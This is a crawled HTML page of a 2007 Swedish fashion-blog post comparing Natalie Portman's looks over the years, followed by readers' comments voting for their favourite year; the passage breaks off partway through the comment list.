

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/11/06/natalie-portman-2/
body_size: 80481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Natalie Portman &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Natalie Portman Comments Feed" href="http://www.lolitas.se/2007/11/06/natalie-portman-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1509","page_title":"Natalie Portman","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Luella &#8211; Pucca?' href='http://www.lolitas.se/2007/11/06/luella-pucca/' />
<link rel='next' title='London Living?' href='http://www.lolitas.se/2007/11/06/london-living/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/11/06/natalie-portman-2/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=1509' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F06%2Fnatalie-portman-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F06%2Fnatalie-portman-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1509 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1509" class="post-1509 post type-post status-publish format-standard hentry category-gossip">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/11/06/natalie-portman-2/#comments">47</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/gossip/" rel="category tag">Gossip</a></span>
				
					<h1>Natalie Portman</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/natalie_portman_4_1194324285_18049.jpg" alt="Natalie Portman" /></p>
<div align="left">Från pojkflicka till Audrey Hepburn och genom Hollywood.<strong> Vilken är din favorit?</strong> Själv röstar på 1997 där hon ser ut som en lysande älva. 2007 känns lite för LA för min smak :P</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/11/08/nicole-kidman-4/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Nicole Kidman"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Nicole Kidman</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/02/dagens-fraga-17/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Dagens fråga"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Dagens fråga</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/01/mischa-barton-4/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Mischa Barton"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Mischa Barton</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">06/11/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/11/06/natalie-portman-2/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Natalie+Portman%20-%20http://www.lolitas.se/2007/11/06/natalie-portman-2/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/11/06/natalie-portman-2/&media=&description=Natalie Portman"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/11/06/natalie-portman-2/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/04/28/dita-von-teese-4/">Dita von Teese</a></h3>
					<span class="date">28/04/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/12/17/diane-kruger/">Diane Kruger</a></h3>
					<span class="date">17/12/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/03/12/michelle-williams-3/">Michelle Williams</a></h3>
					<span class="date">12/03/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/11/06/luella-pucca/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/11/06/london-living/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">47 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-33128">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33128#respond' onclick='return addComment.moveForm( "comment-33128", "33128", "respond", "1509" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author"><a href='http://wildrose.blogg.se' rel='external nofollow' class='url'>Anonymous</a></h6>
					<span class="date">07/11/2007 at 10:21 pm</span>
										<p>Helt klart 2005!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33127">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33127#respond' onclick='return addComment.moveForm( "comment-33127", "33127", "respond", "1509" )' aria-label='Reply to Marlene'>Reply</a>											</span>
					<h6 class="author">Marlene</h6>
					<span class="date">07/11/2007 at 9:23 pm</span>
										<p>Absolut 2005! Maken är helt perfekt och frisyren passar henne utmärkt! Dock är 1997 väldigt söt också&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33126">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33126#respond' onclick='return addComment.moveForm( "comment-33126", "33126", "respond", "1509" )' aria-label='Reply to L'>Reply</a>											</span>
					<h6 class="author">L</h6>
					<span class="date">07/11/2007 at 8:37 pm</span>
										<p>Natalie Portman är en av världens vackraste kvinnor..det har hon alltid varit och kommer alltid vara, no matter what! ;)<br />love her</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33125">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33125#respond' onclick='return addComment.moveForm( "comment-33125", "33125", "respond", "1509" )' aria-label='Reply to nicolina'>Reply</a>											</span>
					<h6 class="author"><a href='http://nicolinae.blogg.se' rel='external nofollow' class='url'>nicolina</a></h6>
					<span class="date">07/11/2007 at 7:01 pm</span>
										<p>2005! det är inte för mycket Hollywood/L.A utan ger mer ett intryck av stilfull självkänsla, inte för överstylat!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33124">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33124#respond' onclick='return addComment.moveForm( "comment-33124", "33124", "respond", "1509" )' aria-label='Reply to evelin'>Reply</a>											</span>
					<h6 class="author"><a href='http://evelinandersson.blogg.se' rel='external nofollow' class='url'>evelin</a></h6>
					<span class="date">07/11/2007 at 3:39 pm</span>
										<p>2005 tycker jag :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33123">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33123#respond' onclick='return addComment.moveForm( "comment-33123", "33123", "respond", "1509" )' aria-label='Reply to Louise'>Reply</a>											</span>
					<h6 class="author">Louise</h6>
					<span class="date">07/11/2007 at 11:11 am</span>
										<p>2005! strålande!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33122">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33122#respond' onclick='return addComment.moveForm( "comment-33122", "33122", "respond", "1509" )' aria-label='Reply to Lars Anders Johansson'>Reply</a>											</span>
					<h6 class="author"><a href='http://slott.blogg.se' rel='external nofollow' class='url'>Lars Anders Johansson</a></h6>
					<span class="date">06/11/2007 at 11:48 pm</span>
										<p>Jag är beredd att hålla med dig.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33121">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33121#respond' onclick='return addComment.moveForm( "comment-33121", "33121", "respond", "1509" )' aria-label='Reply to Jennifer'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.jacobssonjennifer.blogg.se' rel='external nofollow' class='url'>Jennifer</a></h6>
					<span class="date">06/11/2007 at 9:50 pm</span>
										<p>1997. Hon ser helt klart underbar ut där, men det verkar hon alltid göra. :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33120">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33120#respond' onclick='return addComment.moveForm( "comment-33120", "33120", "respond", "1509" )' aria-label='Reply to marre'>Reply</a>											</span>
					<h6 class="author"><a href='http://marrue.blogg.se' rel='external nofollow' class='url'>marre</a></h6>
					<span class="date">06/11/2007 at 9:24 pm</span>
										<p>2005 &#038; 2007 , då var hon sötast !</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33119">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33119#respond' onclick='return addComment.moveForm( "comment-33119", "33119", "respond", "1509" )' aria-label='Reply to Malin'>Reply</a>											</span>
					<h6 class="author"><a href='http://makitcha.blogg.se' rel='external nofollow' class='url'>Malin</a></h6>
					<span class="date">06/11/2007 at 8:40 pm</span>
										<p>Min favorit är 2005. Ser helt klart bäst ut där!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33118">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33118#respond' onclick='return addComment.moveForm( "comment-33118", "33118", "respond", "1509" )' aria-label='Reply to Kajsa'>Reply</a>											</span>
					<h6 class="author"><a href='http://KajsaHannahSjogren.blogg.se' rel='external nofollow' class='url'>Kajsa</a></h6>
					<span class="date">06/11/2007 at 8:12 pm</span>
										<p>2005!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33117">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33117#respond' onclick='return addComment.moveForm( "comment-33117", "33117", "respond", "1509" )' aria-label='Reply to cilia'>Reply</a>											</span>
					<h6 class="author"><a href='http://ccilia.blogg.se' rel='external nofollow' class='url'>cilia</a></h6>
					<span class="date">06/11/2007 at 8:05 pm</span>
										<p>2005! eller speciellt när hon var helt snaggad, hur många personer är det som klär i det liksom? gaddamit</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33116">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33116#respond' onclick='return addComment.moveForm( "comment-33116", "33116", "respond", "1509" )' aria-label='Reply to Kimpa'>Reply</a>											</span>
					<h6 class="author"><a href='http://kimbellander.blogg.se' rel='external nofollow' class='url'>Kimpa</a></h6>
					<span class="date">06/11/2007 at 7:57 pm</span>
										<p>2005. men hon är alltid vacker. Älskar hennes utseende, bland de vackraste kvinnor jag set&#8230;<br />Ha en trevlig kväll!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33115">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33115#respond' onclick='return addComment.moveForm( "comment-33115", "33115", "respond", "1509" )' aria-label='Reply to marika'>Reply</a>											</span>
					<h6 class="author"><a href='http://amarika.blogg.se' rel='external nofollow' class='url'>marika</a></h6>
					<span class="date">06/11/2007 at 7:51 pm</span>
